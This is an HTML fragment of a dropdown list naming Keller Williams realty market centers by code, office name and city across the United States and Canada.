							        									<option value="mc1226">
										MC1226 &mdash; KW® REALTY (Portsmouth, NH)									</option>
							        									<option value="mc1230">
										MC1231 &mdash; KW® REALTY (Lexington, KY)									</option>
							        									<option value="mc1230-2">
										MC1230 &mdash; KW® REALTY (Grandville, MI)									</option>
							        									<option value="mc1232">
										MC1232 &mdash; KW® REALTY (Honolulu, HI)									</option>
							        									<option value="mc124">
										MC124 &mdash; KW® DALLAS PREMIER (DALLAS, TX)									</option>
							        									<option value="mc125">
										MC125 &mdash; KW® NEW ORLEANS (ORLEANS, LA)									</option>
							        									<option value="mc126">
										MC126 &mdash; KW® WEST SOUND (SILVERDALE, WA)									</option>
							        									<option value="mc130">
										MC130 &mdash; KW® SAN ANTONIO LEGACY GROUP (ANTONIO, TX)									</option>
							        									<option value="mc131">
										MC131 &mdash; KW® Advantage Realty LLC (LAKEWOOD, CO)									</option>
							        									<option value="mc132">
										MC132 &mdash; KW® REALTY (300	Bethel Park)									</option>
							        									<option value="mc133bc1">
										MC133BC1 &mdash; KW® ERIE (ERIE, PA)									</option>
							        									<option value="mc133bc2">
										MC133BC2 &mdash; KW® NEW CASTLE (CASTLE, PA)									</option>
							        									<option value="mc133bc3">
										MC133BC3 &mdash; KW® HERMITAGE (HERMITAGE, PA)									</option>
							        									<option value="mc133bc4">
										MC133BC4 &mdash; KW® BEAVER (BEAVER, PA)									</option>
							        									<option value="mc133bc5">
										MC133BC5 &mdash; KW® BULTER (BUTLER, PA)									</option>
							        									<option value="mc133bc6">
										MC133BC6 &mdash; KW® Greensburg (GREENSBURG, PA)									</option>
							        									<option value="mc133bc7">
										MC133BC7 &mdash; KW® IRWIN (IRWIN, PA)									</option>
							        									<option value="mc134">
										MC134 &mdash; KW® PROFESSIONALS (ASHEVILLE, NC)									</option>
							        									<option value="mc134bc">
										MC134BC &mdash; KW® ELITE REALTY (ASHEVILLE, NC)									</option>
							        									<option value="mc138">
										MC138 &mdash; KW® CLEARWATER (HARBOR, FL)									</option>
							        									<option value="mc139">
										MC139 &mdash; KW® PARTNERS, INC (Park, KS)									</option>
							        									<option value="mc140">
										MC140 &mdash; KW® ADVANTAGE (NOVI, MI)									</option>
							        									<option value="mc142">
										MC142 &mdash; KW® THRIVE (HEIGHTS, IL)									</option>
							        									<option value="mc143">
										MC143 &mdash; KW® FRISCO STARS (FRISCO, TX)									</option>
							        									<option value="mc145">
										MC145 &mdash; KW® ANN ARBOR (ARBOR, MI)									</option>
							        									<option value="mc147">
										MC147 &mdash; KW® REALTY (Newtown, PA)									</option>
							        									<option value="mc149">
										MC149 &mdash; KW® REALTY LIVINGSTON (HOWELL, MI)									</option>
							        									<option value="mc15">
										MC15 &mdash; KW® HOUSTON-NORTHEAST (KINGWOOD, TX)									</option>
							        									<option value="mc150">
										MC150 &mdash; KW® REALTY (Joseph, MI)									</option>
							        									<option value="mc152">
										MC152 &mdash; KW ATLANTA PARTNERS - SUGARLOAF (DULUTH, GA)									</option>
							        									<option value="mc153">
										MC153 &mdash; KW® REALTY ROSEVILLE DRE# 01272617 (ROSEVILLE, CA)									</option>
							        									<option value="mc153bc">
										MC153BC &mdash; KW® REALTY SAC PORTFOLIO DRE# 01272617 (SACRAMENTO, CA)									</option>
							        									<option value="mc156">
										MC156 &mdash; KW® FIRST ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc157">
										MC157 &mdash; KW® REALTY BOISE (BOISE, ID)									</option>
							        									<option value="mc159">
										MC159 &mdash; KW® WESTBOROUGH (WESTBOROUGH, MA)									</option>
							        									<option value="mc161">
										MC161 &mdash; KW® EAST VALLEY (TEMPE, AZ)									</option>
							        									<option value="mc162">
										MC162 &mdash; KW® REALTY AMARILLO (AMARILLO, TX)									</option>
							        									<option value="mc163">
										MC163 &mdash; KW® LONESTAR DFW (ARLINGTON, TX)									</option>
							        									<option value="mc163bc">
										MC163BC &mdash; KW® BEST SOUTHWEST (DESOTO, TX)									</option>
							        									<option value="mc164">
										MC164 &mdash; KW® CHANTILLY VENTURES (CHANTILLY, VA)									</option>
							        									<option value="mc165">
										MC165 &mdash; KW® REALTY PROFESSIONALS (SLIDELL, LA)									</option>
							        									<option value="mc168">
										MC168 &mdash; KW® REAL ESTATE PROFESIONALS (MCMURRAY, PA)									</option>
							        									<option value="mc169">
										MC169 &mdash; KW® REALTY (Chicago, IL)									</option>
							        									<option value="mc17">
										MC17 &mdash; KW® SIGNATURE (KATY, TX)									</option>
							        									<option value="mc172">
										MC172 &mdash; KW® REALTY (Livonia, MI)									</option>
							        									<option value="mc173">
										MC173 &mdash; KW® REALTY AUGUSTA PARTNERS (AUGUSTA, GA)									</option>
							        									<option value="mc175">
										MC175 &mdash; KW® JACKSONVILLE REALTY (JACKSONVILLE, FL)									</option>
							        									<option value="mc176">
										MC176 &mdash; KW® WALNUT CREEK (CREEK, CA)									</option>
							        									<option value="mc178">
										MC178 &mdash; KW® ATLANTA NORTH (MARIETTA, GA)									</option>
							        									<option value="mc179">
										MC179 &mdash; KW® SPOKANE (SPOKANE, WA)									</option>
							        									<option value="mc17bc">
										MC17BC &mdash; KW® FREEDOM (Houston, TX)									</option>
							        									<option value="mc181">
										MC181 &mdash; KW® NORTH ATLANTA (ALPHARETTA, GA)									</option>
							        									<option value="mc183">
										mc183 &mdash; KW® REALTY SUCCESS (ANDOVER, MA)									</option>
							        									<option value="mc184">
										MC184 &mdash; KW® CENTRAL RI (CRANSTON, RI)									</option>
							        									<option value="mc185">
										MC185 &mdash; KW® TOWN & COUNTRY REALTY (TALLAHASSEE, FL)									</option>
							        									<option value="mc187">
										MC187 &mdash; KW® SELECT REALTORS (ANNAPOLIS, MD)									</option>
							        									<option value="mc188">
										MC188 &mdash; KW® PARK RIDGE (RIDGE, IL)									</option>
							        									<option value="mc189">
										MC189 &mdash; KW® LAPLACE (LAPLACE, LA)									</option>
							        									<option value="mc191">
										MC191 &mdash; KW® GRAND RAPIDS EAST (RAPIDS, MI)									</option>
							        									<option value="mc191bc">
										MC191BC &mdash; KW®  (BUFFALO, MI)									</option>
							        									<option value="mc192">
										MC192 &mdash; KW® RED STICK PARTNERS (ROUGE, LA)									</option>
							        									<option value="mc193">
										MC193 &mdash; KW® REALTY (Colony, TX)									</option>
							        									<option value="mc195">
										MC195 &mdash; KW® DOYLESTOWN (DOYLESTOWN, PA)									</option>
							        									<option value="mc196">
										MC196 &mdash; KW® REALTY GULF COAST (PENSACOLA, FL)									</option>
							        									<option value="mc197">
										MC197 &mdash; KW® SAN DIEGO METRO | CA DRE# 01295699 (DIEGO, CA)									</option>
							        									<option value="mc198">
										MC198 &mdash; KW® WESTERN REALTY (BELLINGHAM, WA)									</option>
							        									<option value="mc198bc1">
										MC198BC1 &mdash; KW® WESTERN REALTY (VERNON, WA)									</option>
							        									<option value="mc198bc2">
										MC198BC2 &mdash; KW® WESTERN REALTY (HARBOR, WA)									</option>
							        									<option value="mc199">
										MC199 &mdash; KW® LAKE TRAVIS (AUSTIN, TX)									</option>
							        									<option value="mc2">
										MC2 &mdash; KW® HERITAGE REALTY (ANTONIO, TX)									</option>
							        									<option value="mc200">
										MC200 &mdash; KW® SILICON BEACH (REY, CA)									</option>
							        									<option value="mc204">
										MC204 &mdash; KW® SUBURBAN TAMPA (VALRICO, FL)									</option>
							        									<option value="mc204bc">
										MC204BC &mdash; KW® SUBURBAN TAMPA (CITY, FL)									</option>
							        									<option value="mc205">
										MC205 &mdash; KW® REALTY (Saginaw, MI)									</option>
							        									<option value="mc206">
										MC206 &mdash; KW® PREFERRED REALTY (RALEIGH, NC)									</option>
							        									<option value="mc207">
										MC207 &mdash; KW® WESTLAKE VILLAGE (CA 91361)									</option>
							        									<option value="mc208">
										MC208 &mdash; KW® INTEGRITY FIRST (GILBERT, AZ)									</option>
							        									<option value="mc209">
										MC209 &mdash; KW® EMERALD COAST (DESTIN, FL,)									</option>
							        									<option value="mc21">
										MC21 &mdash; KW® REALTY GREEN MEADOW (CITY, OK)									</option>
							        									<option value="mc210">
										MC210 &mdash; KW® LEGACY (KISSIMMEE, FL)									</option>
							        									<option value="mc213">
										MC213 &mdash; KW® REALTY ATLANTA PARTNERS (CITY, GA)									</option>
							        									<option value="mc214">
										MC214 &mdash; KW® REALTY (Livonia, MI)									</option>
							        									<option value="mc215">
										MC215 &mdash; KW SUNCOAST (RANCH, FL)									</option>
							        									<option value="mc216">
										MC216 &mdash; KW® ESCONDIDO/NORTH COUNTY (ESCONDIDO, CA)									</option>
							        									<option value="mc218">
										MC218 &mdash; KW® LEESBURG-WINCHESTER (LEESBURG, VA)									</option>
							        									<option value="mc218caza">
										MC218CAZA &mdash; KW®CAZA LEESBURG-WINCHESTER (LEESBURG, VA)									</option>
							        									<option value="mc219">
										MC219 &mdash; KW® REALTY (Englewood, FL)									</option>
							        									<option value="mc22">
										MC22 &mdash; KW® THE WOODLANDS & MAGNOLIA (WOODLANDS, TX)									</option>
							        									<option value="mc220">
										MC220 &mdash; KW® REALTY ADVANTAGE (MARTINSBURG, WV)									</option>
							        									<option value="mc220bc">
										MC220BC1 &mdash; KW® REALTY (MORGANTOWN, WV)									</option>
							        									<option value="mc221">
										MC221 &mdash; KW® LAKESIDE (TOWNSHIP, MI)									</option>
							        									<option value="mc222">
										MC222 &mdash; KW® REALTY (Naples, FL)									</option>
							        									<option value="mc223">
										MC223 &mdash; KW® REALTY ELITE (BUCKEYE AZ)									</option>
							        									<option value="mc225">
										MC225 &mdash; KW® BOZEMAN (BOZEMAN, MT)									</option>
							        									<option value="mc226">
										MC226 &mdash; KW® INTOWN ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc23">
										MC23 &mdash; KW® REALTY ELITE (CITY, OK)									</option>
							        									<option value="mc230">
										MC230 &mdash; KW® REALTY PLATINUM (CITY, OK)									</option>
							        									<option value="mc232">
										MC232 &mdash; KW® RALEIGH (RALEIGH, NC)									</option>
							        									<option value="mc234">
										MC234 &mdash; KW® BLUE BELL (BELL, PA)									</option>
							        									<option value="mc238">
										MC238 &mdash; KW® LUBBOCK (LUBBOCK, TX)									</option>
							        									<option value="mc239">
										MC239 &mdash; KW® ALBUQUERQUE (ALBUQUERQUE, NM)									</option>
							        									<option value="mc240">
										MC240 &mdash; KW® PRINCETON (PRINCETON, NJ)									</option>
							        									<option value="mc241">
										MC241 &mdash; KW® ROUND ROCK (ROCK, TX)									</option>
							        									<option value="mc242">
										MC242 &mdash; KW® REALTY (Troy, MI)									</option>
							        									<option value="mc245">
										MC245 &mdash; KW® LEGACY (WESTON, FL)									</option>
							        									<option value="mc246">
										MC246 &mdash; KW® REALTY ALLEN (ALLEN, TX)									</option>
							        									<option value="mc247">
										MC247 &mdash; KW® ATLANTA PERIMETER (ATLANTA, GA)									</option>
							        									<option value="mc248">
										MC248 &mdash; KW® FLORIDA PARTNERS (ORANGE, FL)									</option>
							        									<option value="mc249">
										MC249 &mdash; KW® PLATINUM (CHESTERFIELD, MI)									</option>
							        									<option value="mc249bc">
										MC249BC &mdash; KW® PLATINUM (Twp, MI)									</option>
							        									<option value="mc25">
										MC25 &mdash; KW® SOUTHWEST (LAND, TX)									</option>
							        									<option value="mc250">
										MC250 &mdash; KW® SAN DIEGO NORTH INLAND (DIEGO, CA)									</option>
							        									<option value="mc252">
										MC252 &mdash; KW® LANIER PARTNERS (GAINESVILLE, GA)									</option>
							        									<option value="mc255">
										MC255 &mdash; KW® UNIFIED (MOORESVILLE, NC)									</option>
							        									<option value="mc255bc">
										MC255BC &mdash; KW® ADVANTAGE (DENVER, NC)									</option>
							        									<option value="mc256">
										MC256 &mdash; KW® ELLIS COUNTY (WAXAHACHIE, TX)									</option>
							        									<option value="mc257">
										MC257 &mdash; KW® GULF COAST - BILOXI (BILOXI, MS)									</option>
							        									<option value="mc258">
										MC258 &mdash; KW® TEAM REALTY (CLIFTON, NJ)									</option>
							        									<option value="mc259">
										MC259 &mdash; KW® REALTY (Chicago, IL)									</option>
							        									<option value="mc26">
										MC26 &mdash; KW® HOUSTON CLEAR LAKE (HOUSTON, TX)									</option>
							        									<option value="mc260">
										MC260 &mdash; KW® SAN JOSE - SILICON VALLEY (CAMPBELL, CA)									</option>
							        									<option value="mc261">
										MC261 &mdash; KW® BUCKHEAD (ATLANTA, GA)									</option>
							        									<option value="mc262">
										MC262 &mdash; KW® SUCCESS REALTY (BARRINGTON, IL)									</option>
							        									<option value="mc263">
										MC263 &mdash; KW® GRETNA (GRETNA, LA)									</option>
							        									<option value="mc264">
										MC264 &mdash; KW® PREMIER REALTY (Woodbury, MN)									</option>
							        									<option value="mc265">
										MC265 &mdash; KW® PREFERRED REALTY (BURNSVILLE, MN)									</option>
							        									<option value="mc266">
										MC266 &mdash; KW® INSPIRE REALTY (FARGO, ND)									</option>
							        									<option value="mc27">
										MC27 &mdash; KW® REALTY CENTRAL OKLAHOMA (EDMOND, OK)									</option>
							        									<option value="mc270">
										MC270 &mdash; KW® SAINT LOUIS SOUTHWEST (Louis MO)									</option>
							        									<option value="mc271">
										MC271 &mdash; KW® REALTY PEACHTREE ROAD (ATLANTA, GA)									</option>
							        									<option value="mc273">
										MC273 &mdash; KW® REALTY DOWNTOWN (DENVER, CO)									</option>
							        									<option value="mc274">
										MC274 &mdash; KW® CAPITAL PARTNERS (WORTHINGTON, OH)									</option>
							        									<option value="mc275">
										MC275 &mdash; KW® REALTY GROUP (COLLEGEVILLE, PA)									</option>
							        									<option value="mc278">
										MC278 &mdash; KW® TACOMA (PLACE, WA)									</option>
							        									<option value="mc279">
										MC279 &mdash; KW® BENCHMARK PROPERTIES (FREMONT, CA)									</option>
							        									<option value="mc280">
										MC280 &mdash; KW® ARIZONA REALTY (SCOTTSDALE, AZ)									</option>
							        									<option value="mc282">
										MC282 &mdash; KW® NORTH SHORE WEST (LIBERTYVILLE, IL)									</option>
							        									<option value="mc284">
										MC284 &mdash; KW® PLATINUM PARTNERS (SUMMIT, MO)									</option>
							        									<option value="mc286">
										MC286 &mdash; KW® EVOLUTION (BEVERLY, MA)									</option>
							        									<option value="mc286bc1">
										MC286BC1 &mdash; KW® EVOLUTION (READING, MA)									</option>
							        									<option value="mc286bc2">
										MC286BC2 &mdash; KW® EVOLUTION (REVERE, MA)									</option>
							        									<option value="mc286bc3">
										MC286BC3 &mdash; KW® EVOLUTION (NEWBURYPORT, MA)									</option>
							        									<option value="mc286bc4">
										MC286BC4 &mdash; KW® EVOLUTION (TOPSFIELD, MA)									</option>
							        									<option value="mc286bc5">
										MC286BC5 &mdash; KW® EVOLUTION (SALEM, MA)									</option>
							        									<option value="mc289">
										MC289 &mdash; KW REALTY CLARKSVILLE (CLARKSVILLE, TN)									</option>
							        									<option value="mc289ak">
										MC289AK &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289cbc">
										MC289CBC &mdash; KW REALTY (TN )									</option>
							        									<option value="mc289db">
										MC289DB &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289he">
										MC289HE &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289ka">
										MC289KA &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289pv">
										MC289PV &mdash; KW REALTY (TN )									</option>
							        									<option value="mc289reda">
										MC289Reda &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289sn">
										MC289SN &mdash; KW REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289sw">
										MC289SW &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289tr">
										MC289TR &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc29">
										MC29 &mdash; KW® SOLUTIONS (MANASSAS, VA)									</option>
							        									<option value="mc290">
										MC290 &mdash; KW® CHARLOTTE - SOUTH PARK (CHARLOTTE, NC)									</option>
							        									<option value="mc291">
										MC291 &mdash; KW® REALTY LA MESA (MESA, CA,)									</option>
							        									<option value="mc292">
										MC292 &mdash; KW® ATLANTA PARTNERS (SNELLVILLE, GA)									</option>
							        									<option value="mc293">
										MC293 &mdash; KW® HERITAGE REALTY (SPRINGS, FL)									</option>
							        									<option value="mc294">
										MC294 &mdash; KW® REALTY AT THE PARKS (ORLANDO, FL)									</option>
							        									<option value="mc295">
										MC295 &mdash; KW® HOME REALTY (HILLS, MI)									</option>
							        									<option value="mc296">
										MC296 &mdash; KW® DFW PREFERRED (COPPELL, TX)									</option>
							        									<option value="mc297">
										MC297 &mdash; KW® GREATER METROPOLITAN (CLEVELAND, OH)									</option>
							        									<option value="mc298">
										MC298 &mdash; KW® WARREN/STERLING HEIGHTS (HEIGHTS, MI)									</option>
							        									<option value="mc299">
										MC299 &mdash; KW® MONTGOMERYVILLE (MONTGOMERYVILLE, PA)									</option>
							        									<option value="mc2bc">
										MC2BC &mdash; KW® CITY VIEW (ANTONIO, TX)									</option>
							        									<option value="mc30">
										MC30 &mdash; KW DTC, LLC (ENGLEWOOD, CO)									</option>
							        									<option value="mc301">
										MC301 &mdash; KW® LONG BEACH COASTAL (BEACH, CA)									</option>
							        									<option value="mc302">
										MC302 &mdash; KW REALTY PORTFOLIO COLLECTION (LARGO, FL)									</option>
							        									<option value="mc303">
										MC303 &mdash; KW® PHOENIX (TEMPE, AZ)									</option>
							        									<option value="mc305">
										MC305 &mdash; KW® REALTY METRO ATLANTA (DECATUR, GA)									</option>
							        									<option value="mc306">
										MC306 &mdash; KW® BOCA RATON (RATON, FL)									</option>
							        									<option value="mc307">
										MC307 &mdash; KW® CLASSIC PROPERTIES (COLUMBUS, OH)									</option>
							        									<option value="mc308">
										MC308 &mdash; KW® DANVILLE (DANVILLE, CA)									</option>
							        									<option value="mc309">
										MC309 &mdash; KW® VIP PROPERTIES (CLARITA, CA)									</option>
							        									<option value="mc31">
										MC31 &mdash; KW® INTEGRITY REAL ESTATE LLC (DENVER, CO)									</option>
							        									<option value="mc310">
										MC310 &mdash; KW® FORT WORTH (WORTH, TX)									</option>
							        									<option value="mc310bc">
										MC310BC &mdash; KW® WEST FORT WORTH (WORTH, TX)									</option>
							        									<option value="mc312">
										MC312 &mdash; KW® POINTS EAST (GREENVILLE, NC)									</option>
							        									<option value="mc313">
										MC313 &mdash; KW® REALTY (Plainfield, NJ)									</option>
							        									<option value="mc314">
										MC314 &mdash; KW® BEACH CITIES (SEGUNDO, CA)									</option>
							        									<option value="mc315">
										MC315 &mdash; KW® CHATTAHOOCHEE NORTH (CORNERS, GA)									</option>
							        									<option value="mc316">
										MC316 &mdash; KW® MADISON WEST (MADISON, WI)									</option>
							        									<option value="mc318">
										MC318 &mdash; KW® PORTLAND (PORTLAND, ME)									</option>
							        									<option value="mc318bc">
										MC318BC &mdash; KW® REALTY MAINE (BANGOR, ME)									</option>
							        									<option value="mc319">
										MC319 &mdash; KW® RESTON (RESTON, VA)									</option>
							        									<option value="mc319caza">
										MC319CAZA &mdash; KW® CAZA RESTON (RESTON, VA)									</option>
							        									<option value="mc320">
										MC320 &mdash; KW® REALTY (Oswego, OR)									</option>
							        									<option value="mc322">
										MC322 &mdash; KW® ATLANTA - PERIMETER EAST (TUCKER, GA)									</option>
							        									<option value="mc323">
										MC323 &mdash; KW® FIRST COAST REALTY (PARK, FL)									</option>
							        									<option value="mc324">
										MC324 &mdash; KW® REALTY ATLANTA PARTNERS (STOCKBRIDGE, GA)									</option>
							        									<option value="mc325">
										MC325 &mdash; KW® TAMPA PROPERTIES (TAMPA, FL)									</option>
							        									<option value="mc326">
										MC326 &mdash; KW® EASTON (EASTON, MA)									</option>
							        									<option value="mc327">
										MC327 &mdash; KW® PALM BEACHES (GARDENS, FL)									</option>
							        									<option value="mc329">
										MC329 &mdash; KW® ADVANTAGE REALTY (OVIEDO, FL)									</option>
							        									<option value="mc330">
										MC330 &mdash; KW® CONSULTANTS REALTY (DUBLIN, OH)									</option>
							        									<option value="mc330bc1">
										MC330BC1 &mdash; KW® CONSULTANTS REALTY (MARYSVILLE, OH)									</option>
							        									<option value="mc330bc2">
										MC330BC2 &mdash; KW® CONSULTANTS REALTY (CITY, OH)									</option>
							        									<option value="mc331">
										MC331 &mdash; KW® REAL ESTATE (EXTON, PA)									</option>
							        									<option value="mc332">
										MC332 &mdash; KW® ANTELOPE VALLEY (PALMDALE, CA)									</option>
							        									<option value="mc333">
										MC333 &mdash; KW® 1ST REALTY ASSOCIATES, INC. (CO )									</option>
							        									<option value="mc334">
										MC334 &mdash; KW HERITAGE WEST (OAKS, TEXAS)									</option>
							        									<option value="mc335">
										MC335 &mdash; KW® VANDALIA (VANDALIA, OH)									</option>
							        									<option value="mc335bc">
										MC335BC &mdash; KW® TROY (TROY, OH)									</option>
							        									<option value="mc335bc2">
										MC335BC2 &mdash; KW® SIDNEY (Sidney, OH)									</option>
							        									<option value="mc335bc3">
										MC335BC3 &mdash; KW® PIQUA (Troy, OH)									</option>
							        									<option value="mc336">
										MC336 &mdash; KW® GREENVILLE UPSTATE (GREENVILLE, SC)									</option>
							        									<option value="mc337">
										MC337 &mdash; KW® GROUP ONE INC (RENO, NV)									</option>
							        									<option value="mc337bc1">
										MC337BC1 &mdash; KW® ELKO (ELKO, NV)									</option>
							        									<option value="mc337bc2">
										MC337BC2 &mdash; KW® CARSON CITY (CITY, NV)									</option>
							        									<option value="mc338">
										MC338 &mdash; KW® SIGNATURE PARTNERS (MARIETTA, GA)									</option>
							        									<option value="mc339">
										MC339 &mdash; KW® MISSION VIEJO (VIEJO, CA)									</option>
							        									<option value="mc34">
										MC34 &mdash; KW® THE MARKETPLACE (VEGAS, NV)									</option>
							        									<option value="mc340">
										MC340 &mdash; KW® CENTRAL COAST (BEACH, CA)									</option>
							        									<option value="mc341">
										MC341 &mdash; KW® CHARLESTON MT PLEASANT (PLEASANT, SC)									</option>
							        									<option value="mc343">
										MC343 &mdash; KW® CHARLOTTE - UNC AREA (CHARLOTTE, NC)									</option>
							        									<option value="mc344">
										MC344 &mdash; KW® ATLANTA - SOUTH FORSYTH (SUWANEE, GA)									</option>
							        									<option value="mc345">
										MC345 &mdash; KW® PLEASANTON / LIVERMORE (LIVERMORE, CA)									</option>
							        									<option value="mc347">
										MC347 &mdash; KW® ATLANTA PARTNERS (BUFORD, GA)									</option>
							        									<option value="mc348">
										MC348 &mdash; KW® CLASSIC REALTY (ORLANDO, FL)									</option>
							        									<option value="mc349">
										MC349 &mdash; KW® REALTY (107, Casselberry,)									</option>
							        									<option value="mc349-2">
										MC352 &mdash; KW® REALTY (Westerville, OH)									</option>
							        									<option value="mc350">
										MC350 &mdash; KW® REALTY BALLANTYNE AREA (CHARLOTTE, NC)									</option>
							        									<option value="mc351">
										MC351 &mdash; KW® MIAMI (MIAMI, FL)									</option>
							        									<option value="mc353">
										MC353 &mdash; KW® PLANTATION (PLANTATION, FL)									</option>
							        									<option value="mc354">
										MC354 &mdash; KW® HOLLYWOOD HILLS (HOLLYWOOD, CA)									</option>
							        									<option value="mc355">
										MC355 &mdash; KW® REALTY ACADIANA (LAFAYETTE, LA)									</option>
							        									<option value="mc357">
										MC357 &mdash; KW® PALOS VERDES (VERDES, CA)									</option>
							        									<option value="mc358">
										MC358 &mdash; KW® CLASSIC REALTY (RAPIDS, MN)									</option>
							        									<option value="mc359">
										MC359 &mdash; KW® REALTY NASHVILLE FRANKLIN (FRANKLIN, TN)									</option>
							        									<option value="mc360">
										MC360 &mdash; KW® MIDLAND (MIDLAND, TX)									</option>
							        									<option value="mc361">
										MC361 &mdash; KW® SOUTH TAMPA (TAMPA, FL)									</option>
							        									<option value="mc362">
										MC362 &mdash; KW® KANSAS CITY NORTH (GLADSTONE, MO)									</option>
							        									<option value="mc364">
										MC364 &mdash; KW® PREMIER (CONYERS, GA)									</option>
							        									<option value="mc364bc">
										MC364BC &mdash; KW® REALTY LAKE OCONEE (EATONTON, GA)									</option>
							        									<option value="mc366">
										MC366 &mdash; KW® PIONEER VALLEY (LONGMEADOW, MA)									</option>
							        									<option value="mc367">
										MC367 &mdash; KW® REALTY CONSULTANTS (ROSWELL, GA)									</option>
							        									<option value="mc368">
										MC368 &mdash; KW® LANSING (LANSING, MI)									</option>
							        									<option value="mc369">
										MC369 &mdash; KW® GREATER SPRINGFIELD (SPRINGFIELD, MO)									</option>
							        									<option value="mc37">
										MC37 &mdash; KW® EXECUTIVES REALTY (RANCH, CO)									</option>
							        									<option value="mc370">
										MC370 &mdash; KW®  REALTY (Boulder, CO,)									</option>
							        									<option value="mc372">
										MC372 &mdash; KW® CITYSIDE (SMYRNA, GA)									</option>
							        									<option value="mc373">
										MC373 &mdash; KW® COASTAL LIVING II (SARASOTA, FL)									</option>
							        									<option value="mc374">
										MC374 &mdash; KW® UTAH REALTORS (Heights, Utah)									</option>
							        									<option value="mc374bc">
										MC374BC &mdash; KW® UTAH REALTORS (CITY, UT)									</option>
							        									<option value="mc374bc1">
										MC374BC1 &mdash; KW® UTAH REALTORS LATINO (TAYLORSVILLE, UT)									</option>
							        									<option value="mc375">
										MC375 &mdash; KW METRO CENTER (MCLEAN, VA)									</option>
							        									<option value="mc376">
										MC376 &mdash; KW® SMART (LAKELAND, FL)									</option>
							        									<option value="mc377">
										MC377 &mdash; KW® CARY (CARY, NC)									</option>
							        									<option value="mc378">
										MC378 &mdash; KW® NEWPORT (HEIGHTS, MN)									</option>
							        									<option value="mc379">
										MC379 &mdash; KW® GREATER COLUMBUS REALTY (COLUMBUS, OH)									</option>
							        									<option value="mc380">
										MC380 &mdash; KW® CA PREMIER (HEIGHTS, CA)									</option>
							        									<option value="mc383">
										MC383 &mdash; KW® PREMIER PROPERTIES (MIAMI, FL)									</option>
							        									<option value="mc384">
										MC384 &mdash; KW® GREATER ATHENS (WATKINSVILLE, GA)									</option>
							        									<option value="mc385">
										MC385 &mdash; KW® REALTY HUNTSVILLE (HUNTSVILLE, AL)									</option>
							        									<option value="mc386">
										MC386 &mdash; KW® PREMIER REALTY HAGERSTOWN (HAGERSTOWN MD,)									</option>
							        									<option value="mc389">
										MC389 &mdash; KW® FOLSOM (Folsom, CA)									</option>
							        									<option value="mc389bc1">
										MC389BC1 &mdash; AMADOR PROPERTIES POWERED BY KW (JACKSON, CA)									</option>
							        									<option value="mc389bc2">
										MC389BC2 &mdash; KW® FOLSOM LAKE ESTATES (FOLSOM, CA)									</option>
							        									<option value="mc389bc3">
										MC389BC3 &mdash; COOL LAND AND HOMES PRESENTED BY KW (COOL, CALIFORNIA)									</option>
							        									<option value="mc389bc4">
										MC389BC4 &mdash; KW® EL DORADO HILLS (HILLS, CA)									</option>
							        									<option value="mc390">
										MC390 &mdash; KW® REALTY PUYALLUP (PUYALLUP, WA)									</option>
							        									<option value="mc391">
										MC391 &mdash; KW® CORONA (CORONA, CA)									</option>
							        									<option value="mc392">
										MC392 &mdash; KW® INTEGRITY REALTY, BROKERAGE (ON K2A)									</option>
							        									<option value="mc393">
										MC393 &mdash; KW® INDIANAPOLIS (CARMEL, IN)									</option>
							        									<option value="mc395">
										MC395 &mdash; KW® REALTY NEW TAMPA (TAMPA, FL)									</option>
							        									<option value="mc396">
										MC396 &mdash; KW® KANSAS CITY METRO (VILLAGE, KS)									</option>
							        									<option value="mc398">
										MC398 &mdash; KW® HOUSTON PREFERRED (PEARLAND, TX)									</option>
							        									<option value="mc399">
										MC399 &mdash; KW® SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc40">
										MC40 &mdash; KW® DENVER SOUTHEAST (AURORA, CO)									</option>
							        									<option value="mc401">
										MC401 &mdash; KW® COLORADO SPRINGS (SPRINGS, CO)									</option>
							        									<option value="mc401bc">
										MC401BC &mdash; KW® PARTNERS (Littleton, CO)									</option>
							        									<option value="mc402">
										MC402 &mdash; KW® MYRTLE BEACH (BEACH, SC)									</option>
							        									<option value="mc403">
										MC403 &mdash; KW® TORONTO (ON M3B)									</option>
							        									<option value="mc404">
										MC404 &mdash; KW® BREVARD (MELBOURNE, FL)									</option>
							        									<option value="mc405">
										MC405 &mdash; KW® ATLANTA CLASSIC (ATLANTA, GA)									</option>
							        									<option value="mc406">
										MC406 &mdash; KW® ATLANTA - CHEROKEE (WOODSTOCK, GA)									</option>
							        									<option value="mc407">
										MC407 &mdash; KW® WEST MONMOUTH (MORGANVILLE, NJ)									</option>
							        									<option value="mc409">
										MC409 &mdash; KW® MARYSVILLE (MARYSVILLE, WA)									</option>
							        									<option value="mc41">
										MC41 &mdash; KW® CONROE/LAKE CONROE/MAGNOLIA/HUNTSVILLE (CONROE, TX)									</option>
							        									<option value="mc410">
										MC410 &mdash; KW® REALTY (CHESTER, NY)									</option>
							        									<option value="mc411">
										MC411 &mdash; KW® ALLIANCE (CHARLOTTESVILLE, VA)									</option>
							        									<option value="mc411team">
										MC411TEAM &mdash; KW® ALLIANCE (CHARLOTTESVILLE, VA)									</option>
							        									<option value="mc412">
										MC412 &mdash; KW® Diamond Partners, Inc. (OLATHE, KS)									</option>
							        									<option value="mc415">
										MC415 &mdash; KW® REALTY AT THE LAKES (FL )									</option>
							        									<option value="mc417">
										MC417 &mdash; KW® TEMECULA VALLEY (TEMECULA, CA)									</option>
							        									<option value="mc420">
										MC420 &mdash; KW® LOUDOUN GATEWAY (ASHBURN, VA)									</option>
							        									<option value="mc421">
										MC421 &mdash; KW® BILTMORE PARTNERS (PHOENIX, AZ)									</option>
							        									<option value="mc423">
										MC423 &mdash; KW® ASCEND (GEORGE, UT)									</option>
							        									<option value="mc424">
										MC424 &mdash; KW® DALLAS MIDTOWN (DALLAS, TX,)									</option>
							        									<option value="mc425">
										MC425 &mdash; KW® SOLID ROCK REALTY, BROKERAGE (ON K2E)									</option>
							        									<option value="mc426">
										MC426 &mdash; KW® REALTY (CHRISTIANA, DE)									</option>
